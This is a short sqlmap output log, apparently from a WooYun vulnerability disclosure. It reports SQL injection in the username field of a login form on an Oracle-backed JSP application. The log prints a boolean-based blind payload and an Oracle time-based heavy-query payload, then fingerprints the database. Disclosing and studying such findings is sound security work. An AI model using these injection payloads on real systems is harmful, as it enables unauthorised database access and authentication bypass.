 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 3864=3864 AND 'lMPd'='lMPd&password=11111111
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: username=admin' AND 5192=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'nNgy'='nNgy&password=11111111
---
[14:06:57] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
www.wooyun.org